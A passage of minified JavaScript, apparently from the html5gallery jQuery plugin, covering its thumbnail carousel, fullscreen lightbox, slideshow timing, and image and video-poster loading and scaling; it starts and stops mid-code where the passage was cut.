0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}"),a+=" .html5gallery-tn-"+this.id+" {background-color:"+this.options.thumbimagebordercolor+";} .html5gallery-tn-"+this.id+" { filter:alpha(opacity="+Math.round(100*this.options.thumbopacity)+"); opacity:"+this.options.thumbopacity+"; }  .html5gallery-tn-selected-"+this.id+" { filter:alpha(opacity=100); opacity:1; } ",a+=" .html5gallery-tn-img-"+this.id+" {display:block; overflow:hidden; width:"+String(this.options.thumbimagewidth+2*this.options.thumbimageborder)+"px;height:"+String(this.options.thumbimageheight+2*this.options.thumbimageborder)+"px;}",this.options.thumbunselectedimagebordercolor&&(a+=" .html5gallery-tn-selected-"+this.id+" {background-color:"+this.options.thumbunselectedimagebordercolor+";}"),this.options.thumbshowtitle?(a+=" .html5gallery-tn-title-"+this.id+" {display:block; overflow:hidden; float:top; height:"+this.options.thumbtitleheight+"px;width:"+String(this.options.thumbwidth-2)+"px;}",a+=" .html5gallery-tn-title-"+this.id+this.options.thumbtitlecss):a+=" .html5gallery-tn-title-"+this.id+" {display:none;}",this.carouselHighlight=function(a,c){b("#html5gallery-tn-"+this.id+"-"+a,this.$gallery).removeClass("html5gallery-tn-"+this.id).addClass("html5gallery-tn-selected-"+this.id);if(this.options.thumbShowNum>=this.elemArray.length)b(".html5gallery-car-left-"+this.id,this.$gallery).css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""}),b(".html5gallery-car-left-"+this.id,this.$gallery).data("disabled",!0),b(".html5gallery-car-right-"+this.id,this.$gallery).css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""}),b(".html5gallery-car-right-"+this.id,this.$gallery).data("disabled",!0);else{var d=Math.floor(a/this.options.thumbShowNum)*this.options.thumbShowNum*(this.options.thumbwidth+this.options.thumbgap);d>=this.options.thumbTotalWidth-this.options.thumbMaskWidth+this.options.thumbgap&&(d=this.options.thumbTotalWidth-this.options.thumbMaskWidth+this.options.thumbgap);d=-d;c?b(".html5gallery-thumbs-"+this.id,this.$gallery).css({marginLeft:d}):b(".html5gallery-thumbs-"+this.id,this.$gallery).animate({marginLeft:d},500);this.updateCarouseButtons(d)}},this.carouselPrev=function(){var a=b(".html5gallery-thumbs-"+this.id,this.$gallery);if(0!=parseInt(a.css("margin-left"))){var c=-1*parseInt(a.css("margin-left"))-this.options.thumbShowNum*(this.options.thumbwidth+this.options.thumbgap);0>c&&(c=0);a.animate({marginLeft:-c},500,this.options.carouseleasing);this.updateCarouseButtons(-c)}},this.carouselNext=function(){var a=b(".html5gallery-thumbs-"+this.id,this.$gallery);if(parseInt(a.css("margin-left"))!=-(this.options.thumbTotalWidth-this.options.thumbMaskWidth+this.options.thumbgap)){var c=-1*parseInt(a.css("margin-left"))+this.options.thumbShowNum*(this.options.thumbwidth+this.options.thumbgap);c>=this.options.thumbTotalWidth-this.options.thumbMaskWidth+this.options.thumbgap&&(c=this.options.thumbTotalWidth-this.options.thumbMaskWidth+this.options.thumbgap);a.animate({marginLeft:-c},500,this.options.carouseleasing);this.updateCarouseButtons(-c)}},this.updateCarouseButtons=function(a){var c=b(".html5gallery-car-left-"+this.id,this.$gallery),d=b(".html5gallery-car-right-"+this.id,this.$gallery),e=-1*(this.options.thumbTotalWidth-this.options.thumbMaskWidth+this.options.thumbgap);0==a?(c.css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""}),c.data("disabled",!0)):c.data("disabled")&&(c.css({"background-position":"0px 0px",cursor:"pointer"}),c.data("disabled",!1));a==e?(d.css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""}),d.data("disabled",!0)):d.data("disabled")&&(d.css({"background-position":"0px 0px",cursor:"pointer"}),d.data("disabled",!1))}):a+=" .html5gallery-car-"+this.id+" { display:none; }";a+=".html5gallery-container-"+this.id+" div {box-sizing:content-box;}";b("head").append("<style type='text/css' data-creator='html5gallery'>"+a+"</style>")},loadCarousel:function(){var a=this,c=b(".html5gallery-thumbs-"+this.id,this.$gallery);c.empty();for(var d=0;d<this.elemArray.length;d++){var e=b("<div id='html5gallery-tn-"+this.id+"-"+d+"' class='html5gallery-tn-"+this.id+"' data-index="+d+" ></div>");e.appendTo(c);this.options.thumblinkintitle||e.off("click").click(function(){a.onThumbClick(b(this).data("index"));a.slideRun(b(this).data("index"),!0,!0)});e.hover(function(){a.onThumbOver(b(this).data("index"));b(this).removeClass("html5gallery-tn-"+a.id).addClass("html5gallery-tn-selected-"+a.id)},function(){b(this).data("index")!==a.curElem&&b(this).removeClass("html5gallery-tn-selected-"+a.id).addClass("html5gallery-tn-"+a.id)});e=new Image;e.data=d;b(e).on("load",function(){b(this).data("originalwidth",this.width);b(this).data("originalheight",this.height);var d=Math.max(a.options.thumbimagewidth/this.width,a.options.thumbimageheight/this.height),e=Math.round(d*this.width),d=Math.round(d*this.height),j=a.options.thumbshowplayonvideo&&1!=a.elemArray[this.data][9]?"<div class='html5gallery-tn-img-play-"+a.id+"' style='display:block; overflow:hidden; position:absolute; width:100%;height:100%; top:"+a.options.thumbimageborder+"px; left:"+a.options.thumbimageborder+'px;background:url("'+a.options.skinfolder+"playvideo.png\") no-repeat center center;'></div>":"",g=a.options.addthumbnailtitle&&a.elemArray[this.data][7]?' title="'+a.elemArray[this.data][7]+'"':"";a.options.carouselmultirows&&"samecolumn"==a.options.thumbresponsive?b("#html5gallery-tn-"+a.id+"-"+this.data,c).append("<div class='html5gallery-tn-img-"+a.id+"'"+g+" style='position:relative;width:"+String(a.options.thumbimagewidth+2*a.options.thumbimageborder)+"px;height:"+String(a.options.thumbimageheight+2*a.options.thumbimageborder)+"px;'><div style='display:block; overflow:hidden; position:absolute; width:"+a.options.thumbimagewidth+"px;height:"+a.options.thumbimageheight+"px; top:"+a.options.thumbimageborder+"px; left:"+a.options.thumbimageborder+"px;'><img class='html5gallery-tn-image-"+a.id+"'"+g+" style='border:none; padding:0px; margin:0px; max-width:100%; max-height:none; width:"+e+"px; height:"+d+"px;' src='"+a.elemArray[this.data][1]+"' /></div>"+j+"</div><div class='html5gallery-tn-title-"+a.id+"' style='width:"+String(a.options.thumbwidth-2)+"px;'>"+a.elemArray[this.data][7]+(a.options.thumbshowdescription?"<br /><span class='html5gallery-tn-description-"+a.id+"'>"+a.elemArray[this.data][8]+"</span>":"")+"</div>"):b("#html5gallery-tn-"+a.id+"-"+this.data,c).append("<div class='html5gallery-tn-img-"+a.id+"'"+g+" style='position:relative;'><div style='display:block; overflow:hidden; position:absolute; width:"+a.options.thumbimagewidth+"px;height:"+a.options.thumbimageheight+"px; top:"+a.options.thumbimageborder+"px; left:"+a.options.thumbimageborder+"px;'><img class='html5gallery-tn-image-"+a.id+"'"+g+" style='border:none; padding:0px; margin:0px; max-width:100%; max-height:none; width:"+e+"px; height:"+d+"px;' src='"+a.elemArray[this.data][1]+"' /></div>"+j+"</div><div class='html5gallery-tn-title-"+a.id+"'>"+a.elemArray[this.data][7]+(a.options.thumbshowdescription?"<br /><span class='html5gallery-tn-description-"+a.id+"'>"+a.elemArray[this.data][8]+"</span>":"")+"</div>");a.options.thumblinkintitle&&b(".html5gallery-tn-img-"+a.id,c).off("click").click(function(){a.onThumbClick(b(this).parent().data("index"));a.slideRun(b(this).parent().data("index"),!0,!0)})});e.src=this.elemArray[d][1]}
this.options.carouselmultirows&&c.append("<div style='clear:both;'></div>")},goNormal:function(){this.isFullscreen=!1;0<b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).length&&b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).stop();this.slideshowTimeout.stop();b(document).off("keyup.html5gallery");b(".html5gallery-timer-"+this.id,this.$gallery).css({width:0});if(0<b(".html5gallery-elem-"+this.id,this.$fullscreen).length){var a=b(".html5gallery-elem-"+this.id,this.$fullscreen).empty().css({top:this.options.elemTop});b(".html5gallery-box-"+this.id,this.$gallery).prepend(a)}
this.slideRun(this.curElem);this.$fullscreen.remove();"show"==this.options.imagetoolboxmode?this.showimagetoolbox(this.elemArray[this.curElem][9]):this.hideimagetoolbox()},goFullscreen:function(){this.hideimagetoolbox();this.slideshowTimeout.stop();b(".html5gallery-fullscreen-timer-"+this.id,this.$fullscreen).css({width:0});this.isFullscreen=!0;this.fullscreenInitial=20;this.fullscreenMargin=this.options.lightboxborder;this.fullscreenBarH=this.options.lightboxtextheight;this.fullscreenOutsideMargin=this.options.lightboxmargin;var a=b(window).width(),c=this.elemArray[this.curElem][10],d=this.elemArray[this.curElem][11];this.fullscreenWidth=a-2*this.fullscreenMargin-2*this.fullscreenOutsideMargin;var e=window.innerHeight?window.innerHeight:b(window).height();this.fullscreenHeight=e-2*this.fullscreenMargin-this.fullscreenBarH-2*this.fullscreenOutsideMargin;var f=Math.max(e,b(document).height()),h=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):this.fullscreenWidth,l=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):this.fullscreenHeight,h=Math.min(h/c,l/d);1>h&&(c*=h,d*=h);e=b(window).scrollTop()+Math.round((e-(d+2*this.fullscreenMargin+this.fullscreenBarH))/2);this.$fullscreen=b("<div class='html5gallery-fullscreen-"+this.id+"' style='position:absolute;top:0px;left:0px;width:"+a+"px;height:"+f+"px;text-align:center;z-index:999999999;'><div class='html5gallery-fullscreen-overlay-"+this.id+"' style='display:block;position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:#000000;opacity:0.9;filter:alpha(opacity=80);'></div><div class='html5gallery-fullscreen-box-"+this.id+"' style='display:block;overflow:hidden;position:relative;margin:0px auto;top:"+e+"px;width:"+this.fullscreenInitial+"px;height:"+this.fullscreenInitial+"px;'><div class='html5gallery-fullscreen-elem-"+this.id+"' style='display:block;position:relative;overflow:hidden;width:"+String(c+2*this.fullscreenMargin)+"px;height:"+String(d+2*this.fullscreenMargin)+"px;background-color:"+this.options.lightboxbgcolor+";'><div class='html5gallery-fullscreen-elem-wrapper-"+this.id+"' style='display:block;position:relative;overflow:hidden;margin:"+this.fullscreenMargin+"px;'><div class='html5gallery-fullscreen-timer-"+this.id+"' style='display:block; position:absolute; top:"+String(d-4)+"px; left:0px; width:0px; height:4px; background-color:#666; filter:alpha(opacity=60); opacity:0.6;'></div></div></div><div class='html5gallery-fullscreen-bar-"+this.id+"' style='display:block;position:relative;width:"+String(c+2*this.fullscreenMargin)+"px;height:auto;min-height:36px;background-color:"+this.options.lightboxbgcolor+";'><div class='html5gallery-fullscreen-bar-wrapper-"+this.id+"' style='display:block;position:relative;padding:0px "+this.fullscreenMargin+"px "+this.fullscreenMargin+"px "+this.fullscreenMargin+"px;'><div class='html5gallery-fullscreen-close-"+this.id+"' style='display:block;position:relative;float:right;cursor:pointer;width:32px;height:32px;top:0px;background-image:url(\""+this.options.skinfolder+"lightbox_close.png\");'></div><div class='html5gallery-fullscreen-play-"+this.id+"' style='display:"+(this.isPaused&&1<this.elemArray.length&&1==this.elemArray[this.curElem][9]?"block":"none")+';position:relative;float:right;cursor:pointer;width:32px;height:32px;top:0px;background-image:url("'+this.options.skinfolder+"lightbox_play.png\");'></div><div class='html5gallery-fullscreen-pause-"+this.id+"' style='display:"+(this.isPaused||1>=this.elemArray.length||1!=this.elemArray[this.curElem][9]?"none":"block")+';position:relative;float:right;cursor:pointer;width:32px;height:32px;top:0px;background-image:url("'+this.options.skinfolder+"lightbox_pause.png\");'></div><div class='html5gallery-fullscreen-title-"+this.id+"' style='display:block;position:relative;float:left;width:"+String(c-2*this.fullscreenMargin-72)+"px;height:auto;top:0px;left:0px;text-align:left;'></div><div style='clear:both;'></div></div></div><div class='html5gallery-fullscreen-next-"+this.id+"' style='display:none;position:absolute;cursor:pointer;width:48px;height:48px;right:"+this.fullscreenMargin+"px;top:"+Math.round(d/2)+'px;background-image:url("'+this.options.skinfolder+"lightbox_next.png\");'></div><div class='html5gallery-fullscreen-prev-"+this.id+"' style='display:none;position:absolute;cursor:pointer;width:48px;height:48px;left:"+this.fullscreenMargin+"px;top:"+Math.round(d/2)+'px;background-image:url("'+this.options.skinfolder+"lightbox_prev.png\");'></div></div></div>");this.$fullscreen.appendTo("body");var g=this;b(window).scroll(function(){if(!g.options.isMobile||g.options.mobileresizeevent){var a=b(".html5gallery-fullscreen-box-"+g.id,g.$fullscreen),c=window.innerHeight?window.innerHeight:b(window).height(),c=b(window).scrollTop()+Math.round((c-a.height())/2);a.css({top:c})}});this.createSocial(!0);b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).animate({height:d+2*this.fullscreenMargin},"slow",function(){b(this).animate({width:c+2*g.fullscreenMargin},"slow",function(){b(this).animate({height:"+="+g.fullscreenBarH},"slow",function(){if(g.isFullscreen){var a=b(".html5gallery-elem-"+g.id,g.$gallery).empty().css({top:0,position:"relative"});b(".html5gallery-fullscreen-elem-wrapper-"+g.id,g.$fullscreen).prepend(a);g.slideRun(g.curElem);g.options.showsocial&&b(".html5gallery-fullscreen-social-"+g.id,g.$fullscreen).show()}})})});b(".html5gallery-fullscreen-overlay-"+this.id,this.$fullscreen).click(function(){g.goNormal()});b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).hover(function(){1<g.elemArray.length&&(b(".html5gallery-fullscreen-next-"+g.id,g.$fullscreen).fadeIn(),b(".html5gallery-fullscreen-prev-"+g.id,g.$fullscreen).fadeIn())},function(){b(".html5gallery-fullscreen-next-"+g.id,g.$fullscreen).fadeOut();b(".html5gallery-fullscreen-prev-"+g.id,g.$fullscreen).fadeOut()});g.options.enabletouchswipe&&(a=g.options.isAndroid&&g.options.enabletouchswipeonandroid?!0:!1,b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).touchSwipe({preventWebBrowser:a,swipeLeft:function(){g.disableTouchSwipe||g.slideRun(-1)},swipeRight:function(){g.disableTouchSwipe||g.slideRun(-2)}}));b(".html5gallery-fullscreen-close-"+this.id,this.$fullscreen).click(function(){g.goNormal()});b(".html5gallery-fullscreen-next-"+this.id,this.$fullscreen).click(function(){g.slideRun(-1)});b(".html5gallery-fullscreen-prev-"+this.id,this.$fullscreen).click(function(){g.slideRun(-2)});b(".html5gallery-fullscreen-play-"+this.id,this.$fullscreen).click(function(){b(".html5gallery-fullscreen-play-"+g.id,g.$fullscreen).hide();b(".html5gallery-fullscreen-pause-"+g.id,g.$fullscreen).show();g.isPaused=!1;g.slideshowTimeout.setInterval(g.elemArray[g.curElem][16]?g.elemArray[g.curElem][16]:g.options.slideshowinterval);g.slideshowTimeout.start();b(".html5gallery-fullscreen-timer-"+g.id,g.$fullscreen).css({width:0})});b(".html5gallery-fullscreen-pause-"+this.id,this.$fullscreen).click(function(){b(".html5gallery-fullscreen-play-"+g.id,g.$fullscreen).show();b(".html5gallery-fullscreen-pause-"+g.id,g.$fullscreen).hide();g.isPaused=!0;g.slideshowTimeout.stop();b(".html5gallery-fullscreen-timer-"+g.id,g.$fullscreen).css({width:0})});b(document).on("keyup.html5gallery",function(a){27==a.keyCode?g.goNormal():39==a.keyCode?g.slideRun(-1):37==a.keyCode&&g.slideRun(-2)})},calcIndex:function(a){this.savedElem=this.curElem;-2==a?(this.nextElem=this.curElem,this.curElem=this.prevElem,this.prevElem=0>this.curElem-1?this.elemArray.length-1:this.curElem-1):-1==a?(this.prevElem=this.curElem,this.curElem=this.nextElem,this.nextElem=this.curElem+1>=this.elemArray.length?0:this.curElem+1):0<=a&&(this.curElem=a,this.prevElem=0>this.curElem-1?this.elemArray.length-1:this.curElem-1,this.nextElem=this.curElem+1>=this.elemArray.length?0:this.curElem+1)},showSlideTimer:function(){var a=this.elemArray[this.curElem][16]?this.elemArray[this.curElem][16]:this.options.slideshowinterval;this.slideTimerCount++;this.isFullscreen?b(".html5gallery-fullscreen-timer-"+this.id,this.$fullscreen).width(Math.round(50*b(".html5gallery-fullscreen-elem-wrapper-"+this.id,this.$fullscreen).width()*(this.slideTimerCount+1)/a)):b(".html5gallery-timer-"+this.id,this.$gallery).width(Math.round(50*this.options.boxWidth*(this.slideTimerCount+1)/a))},setHd:function(a,b){var d=this.elemArray[this.curElem][9],d=this.isHd!=a&&b&&(5==d||6==d||7==d||8==d);this.isHd=a;d&&this.slideRun(this.curElem,!1,!1,!0)},enableUpdateCarousel:function(){this.disableupdatecarousel=!1},slideRun:function(a,c,d,e){this.slideshowTimeout.stop();this.isFullscreen?b(".html5gallery-fullscreen-timer-"+this.id,this.$fullscreen).css({width:0}):b(".html5gallery-timer-"+this.id,this.$gallery).css({width:0});this.options.showcarousel&&0<=this.curElem&&b("#html5gallery-tn-"+this.id+"-"+this.curElem,this.$gallery).removeClass("html5gallery-tn-selected-"+this.id).addClass("html5gallery-tn-"+this.id);this.calcIndex(a);this.options.socialurlforeach&&this.createSocialMedia();!this.isFullscreen&&this.options.showcarousel&&(b("#html5gallery-tn-"+this.id+"-"+this.curElem,this.$gallery).removeClass("html5gallery-tn-"+this.id).addClass("html5gallery-tn-selected-"+this.id),!this.options.notupdatecarousel&&!this.disableupdatecarousel&&this.carouselHighlight(this.curElem));if(this.options.showtitle||this.options.lightboxshowtitle||this.options.lightboxshowdescription){a=this.elemArray[this.curElem][7];var f=this.elemArray[this.curElem][8];this.options.shownumbering&&(a=this.options.numberingformat.replace("%NUM",this.curElem+1).replace("%TOTAL",this.elemArray.length)+" "+a);if(this.isFullscreen){var h="";this.options.lightboxshowtitle&&a&&(h+=a);this.options.lightboxshowdescription&&f&&(h+="<div class='html5gallery-fullscreen-description-"+this.id+"'>"+f+"</div>");b(".html5gallery-fullscreen-title-"+this.id,this.$fullscreen).html(h)}else this.options.showtitle&&(h="",a&&(h+="<div class='html5gallery-title-text-"+this.id+"'>"+a+"</div>"),this.options.showdescription&&f&&(h+="<div class='html5gallery-description-text-"+this.id+"'>"+f+"</div>"),b(".html5gallery-title-"+this.id,this.$gallery).html(h));(!this.options.titleoverlay||!this.options.titleautohide)&&b(".html5gallery-title-"+this.id,this.$gallery).show()}
a=this.elemArray[this.curElem][9];if(!(0>a)){!this.isFullscreen&&c?"always"==this.options.showimagetoolbox?("mouseover"==this.options.imagetoolboxmode||"show"==this.options.imagetoolboxmode)&&this.showimagetoolbox(a):"image"==this.options.showimagetoolbox&&1!=a&&this.hideimagetoolbox():"show"==this.options.imagetoolboxmode?this.showimagetoolbox(a):this.hideimagetoolbox();this.onChange();c=b(".html5gallery-elem-"+this.id,l);c.find("iframe").each(function(){b(this).attr("src","")});c.find("video").each(function(){b(this).attr("src","")});this.isVideoPlaying=this.disableTouchSwipe=!1;d=this.options.autoplayvideo||this.options.playvideoonclick&&d||e;var l=this.isFullscreen?this.$fullscreen:this.$gallery;this.showingPoster=!1;(5==a||6==a||7==a||8==a||9==a||10==a||11==a)&&!d&&this.elemArray[this.curElem][12]?(this.showingPoster=!0,this.showPoster()):(b(".html5gallery-video-play-"+this.id,l).length&&b(".html5gallery-video-play-"+this.id,l).remove(),1==a?this.showImage():(this.options.hidetitlewhenvideoisplaying&&b(".html5gallery-title-"+this.id,l).hide(),5==a||6==a||7==a||8==a?this.showVideo(d,e):9==a?this.showYoutube(d):10==a?this.showVimeo(d):11==a?this.showEmbedVideo(d):2==a?this.showSWF():12==a&&this.showIframe()));this.prevElem in this.elemArray&&1==this.elemArray[this.prevElem][9]&&((new Image).src=this.elemArray[this.prevElem][2]);this.nextElem in this.elemArray&&1==this.elemArray[this.nextElem][9]&&((new Image).src=this.elemArray[this.nextElem][2]);this.prevElem in this.elemArray&&(!this.options.autoplayvideo&&this.elemArray[this.prevElem][12])&&((new Image).src=this.elemArray[this.prevElem][12]);this.nextElem in this.elemArray&&(!this.options.autoplayvideo&&this.elemArray[this.nextElem][12])&&((new Image).src=this.elemArray[this.nextElem][12]);this.curElem==this.elemArray.length-1&&this.looptimes++;var g=this;if((1==a||this.showingPoster)&&!this.isPaused&&1<this.elemArray.length&&(!this.options.loop||this.looptimes<this.options.loop))this.slideshowTimeout.setInterval(this.elemArray[this.curElem][16]?this.elemArray[this.curElem][16]:this.options.slideshowinterval),this.slideshowTimeout.start(),this.isFullscreen?b(".html5gallery-fullscreen-timer-"+this.id,this.$fullscreen).css({width:0}):b(".html5gallery-timer-"+this.id,this.$gallery).css({width:0});this.options.loop&&this.looptimes>=this.options.loop&&(this.looptimes=0,this.pauseGallery());a=this.elemArray[this.curElem][9];(this.elemArray[this.curElem][5]||(this.options.lightbox||this.elemArray[this.curElem][22])&&!this.isFullscreen)&&(!this.options.linkonlyonvideo||!(5==a||6==a||7==a||8==a))?(c.css({cursor:"pointer"}),c.off("click").on("click",function(){(g.options.lightbox||g.elemArray[g.curElem][22])&&!g.isFullscreen?g.goFullscreen():g.elemArray[g.curElem][5]&&(g.elemArray[g.curElem][6]?window.open(g.elemArray[g.curElem][5],g.elemArray[g.curElem][6]):window.open(g.elemArray[g.curElem][5]))})):(c.css({cursor:""}),c.off("click"))}},showImage:function(){var a=b(".html5gallery-elem-"+this.id,this.isFullscreen?this.$fullscreen:this.$gallery);$preloading=""===a.html()?b("<div class='html5gallery-loading-center-"+this.id+"'></div>").appendTo(a):b("<div class='html5gallery-loading-"+this.id+"'></div>").appendTo(a);var c=this,d=new Image;b(d).on("load",function(){$preloading.remove();c.elemArray[c.curElem][10]=this.width;c.elemArray[c.curElem][11]=this.height;var d;if(c.isFullscreen){var e=c.elemArray[c.curElem][17]?Math.min(c.elemArray[c.curElem][17],c.fullscreenWidth):c.fullscreenWidth;d=c.elemArray[c.curElem][18]?Math.min(c.elemArray[c.curElem][18],c.fullscreenHeight):c.fullscreenHeight;d=Math.min(e/this.width,d/this.height);d=1<d?1:d}else d="fill"==c.options.resizemode?Math.max(c.options.width/this.width,c.options.height/this.height):Math.min(c.options.width/this.width,c.options.height/this.height);e=Math.round(d*this.width);d=Math.round(d*this.height);var h=c.isFullscreen?e:c.options.width,l=c.isFullscreen?d:c.options.height,g=Math.round(h/2-e/2),k=Math.round(l/2-d/2);c.isFullscreen&&c.adjustFullscreen(h,l);a.css({width:h,height:l});e=b("<div class='html5gallery-elem-img-"+c.id+"' style='display:block; position:absolute; overflow:hidden; width:"+h+"px; height:"+l+"px; left:0px; margin-left:"+(c.options.slideshadow&&!c.isFullscreen?4:0)+"px; top:0px; margin-top:"+(c.options.slideshadow&&!c.isFullscreen?4:0)+"px;'><img class='html5gallery-elem-image-"+c.id+"' style='border:none; position:absolute; opacity:inherit; filter:inherit; padding:0px; margin:0px; left:"+g+"px; top:"+k+"px; max-width:none; max-height:none; width:"+e+"px; height:"+d+"px;' src='"+c.elemArray[c.curElem][2]+"' /></div>");d=b(".html5gallery-elem-img-"+c.id,a);d.length?(a.prepend(e),a.html5boxTransition(c.id,d,e,{effect:c.options.effect,easing:c.options.easing,duration:c.options.duration,direction:c.curElem>=c.savedElem,slide:c.options.slide},function(){})):a.html(e);c.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Image","Play",c.elemArray[c.curElem][2]]);});b(d).on("error",function(){$preloading.remove();c.isFullscreen&&c.adjustFullscreen(c.options.width,c.options.height);a.html("<div class='html5gallery-elem-error-"+c.id+"' style='display:block; position:absolute; overflow:hidden; text-align:center; width:"+c.options.width+"px; left:0px; top:"+Math.round(c.options.height/2-10)+"px; margin:4px;'><div class='html5gallery-error-"+c.id+"'>The requested content cannot be found</div>");c.options.googleanalyticsaccount&&window._gaq&&window._gaq.push(["_trackEvent","Image","Error",c.elemArray[c.curElem][2]])});d.src=this.elemArray[this.curElem][2]},adjustFullscreen:function(a,c,d){var e=b(window).width();this.fullscreenWidth=e-2*this.fullscreenMargin-2*this.fullscreenOutsideMargin;var f=window.innerHeight?window.innerHeight:b(window).height();this.fullscreenHeight=f-2*this.fullscreenMargin-this.fullscreenBarH-2*this.fullscreenOutsideMargin;var h=Math.max(f,b(document).height()),l=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):this.fullscreenWidth,g=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):this.fullscreenHeight,l=Math.min(l/a,g/c);1>l&&(a*=l,c*=l);f=b(window).scrollTop()+Math.round((f-(c+2*this.fullscreenMargin+this.fullscreenBarH))/2);b(".html5gallery-fullscreen-"+this.id).css({width:e+"px",height:h+"px"});b(".html5gallery-fullscreen-title-"+this.id,this.$fullscreen).css({width:a-2*this.fullscreenMargin-72});d?(b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).css({width:a+2*this.fullscreenMargin,height:c+2*this.fullscreenMargin+this.fullscreenBarH,top:f}),b(".html5gallery-fullscreen-elem-"+this.id,this.$fullscreen).css({width:a+2*this.fullscreenMargin,height:c+2*this.fullscreenMargin}),b(".html5gallery-fullscreen-elem-wrapper-"+this.id,this.$fullscreen).css({width:a,height:c}),b(".html5gallery-fullscreen-bar-"+this.id,this.$fullscreen).css({width:a+2*this.fullscreenMargin})):(b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).animate({width:a+2*this.fullscreenMargin,height:c+2*this.fullscreenMargin+this.fullscreenBarH,top:f},"slow"),b(".html5gallery-fullscreen-elem-"+this.id,this.$fullscreen).animate({width:a+2*this.fullscreenMargin,height:c+2*this.fullscreenMargin},"slow"),b(".html5gallery-fullscreen-elem-wrapper-"+this.id,this.$fullscreen).animate({width:a,height:c},"slow"),b(".html5gallery-fullscreen-bar-"+this.id,this.$fullscreen).animate({width:a+2*this.fullscreenMargin},"slow"));b(".html5gallery-fullscreen-next-"+this.id,this.$fullscreen).css({top:Math.round(c/2)});b(".html5gallery-fullscreen-prev-"+this.id,this.$fullscreen).css({top:Math.round(c/2)});b(".html5gallery-fullscreen-play-"+this.id,this.$fullscreen).css("display",this.isPaused&&1<this.elemArray.length&&1==this.elemArray[this.curElem][9]?"block":"none");b(".html5gallery-fullscreen-pause-"+this.id,this.$fullscreen).css("display",this.isPaused||1>=this.elemArray.length||1!=this.elemArray[this.curElem][9]?"none":"block");b(".html5gallery-elem-"+this.id,this.$fullscreen).css({width:a,height:c});b(".html5gallery-fullscreen-timer-"+this.id,this.$fullscreen).css({top:String(c-4)+"px"});b(".html5gallery-elem-video-"+this.id,this.$fullscreen).css({width:a+"px",height:c+"px"});b(".html5gallery-elem-video-container-"+this.id,this.$fullscreen).css({width:a+"px",height:c+"px"});d=this.options.isIPhone?c-48:c;b(".html5gallery-elem-video-container-"+this.id,this.$fullscreen).find("video").css({width:a+"px",height:d+"px"});b("#html5gallery-elem-video-"+this.id,this.$fullscreen).css({width:a+"px",height:c+"px"});b("#html5gallery-elem-video-"+this.id,this.$fullscreen).attr("width",a);b("#html5gallery-elem-video-"+this.id,this.$fullscreen).attr("height",c);b(".html5gallery-elem-video-"+this.id,this.$fullscreen).find("iframe").attr("width",a);b(".html5gallery-elem-video-"+this.id,this.$fullscreen).find("iframe").attr("height",c);b("#html5gallery-elem-video-"+this.id,this.$fullscreen).find("iframe").attr("width",a);b("#html5gallery-elem-video-"+this.id,this.$fullscreen).find("iframe").attr("height",c)},showPoster:function(){var a=this.isFullscreen?this.$fullscreen:this.$gallery,c=b(".html5gallery-elem-"+this.id,a);$preloading=""===c.html()?b("<div class='html5gallery-loading-center-"+this.id+"'></div>").appendTo(c):b("<div class='html5gallery-loading-"+this.id+"'></div>").appendTo(c);var d=this,e=this.elemArray[this.curElem][10],f=this.elemArray[this.curElem][11],h=new Image;b(h).on("load",function(){$preloading.remove();d.elemArray[d.curElem][23]=this.width;d.elemArray[d.curElem][24]=this.height;var h,g,k;d.isFullscreen?(g=d.elemArray[d.curElem][17]?Math.min(d.elemArray[d.curElem][17],d.fullscreenWidth):Math.min(e,d.fullscreenWidth),k=d.elemArray[d.curElem][18]?Math.min(d.elemArray[d.curElem][18],d.fullscreenHeight):Math.min(f,d.fullscreenHeight),h=Math.max(g/this.width,k/this.height),h=1<h?1:h):(h="fill"==d.options.resizemode?Math.max(d.options.width/this.width,d.options.height/this.height):Math.min(d.options.width/this.width,d.options.height/this.height),g=d.options.width,k=d.options.height);var m=Math.round(h*this.width);h=Math.round(h*this.height);var n=Math.round(g/2-m/2),s=Math.round(k/2-h/2);d.isFullscreen&&d.adjustFullscreen(g,k);c.css({width:g,height:k});g=b("<div class='html5gallery-elem-img-"+d.id+"' style='display:block; position:absolute; overflow:hidden; width:"+g+"px; height:"+k+"px; left:0px; margin-left:"+(d.options.slideshadow&&!d.isFullscreen?4:0)+"px; top:0px; margin-top:"+(d.options.slideshadow&&!d.isFullscreen?4:0)+"px;'><img class='html5gallery-elem-image-"+d.id+"' style='border:none; position:absolute; opacity:inherit; filter:inherit; padding:0px; margin:0px; left:"+n+"px; top:"+s+"px; max-width:none; max-height:none; width:"+m+"px; height:"+h+"px;' src='"+d.elemArray[d.curElem][12]+"' />"+d.options.watermarkcode+"</div>");k=b(".html5gallery-elem-img-"+d.id,c);k.length?(c.prepend(g),c.html5boxTransition(d.id,k,g,{effect:d.options.effect,easing:d.options.easing,duration:d.options.duration,direction:d.curElem>=d.savedElem,slide:d.options.slide},function(){})):c.html(g);if(!b(".html5gallery-video-play-"+d.id,a).length)b("<div class='html5gallery-video-play-"+d.id+"' style='position:absolute;display:block;cursor:pointer;top:50%;left:50%;width:64px;height:64px;margin-left:-32px;margin-top:-32px;background:url(\""+d.options.skinfolder+"playvideo_64.png\") no-repeat center center;'></div>").appendTo(c).off(d.eClick).on(d.eClick,function(){d.options.hidetitlewhenvideoisplaying&&b(".html5gallery-title-"+d.id,d.$gallery).hide();b(this).remove();d.slideshowTimeout.stop();b(".html5gallery-timer-"+d.id,d.$gallery).css({width:0});d.showingPoster=!1;var 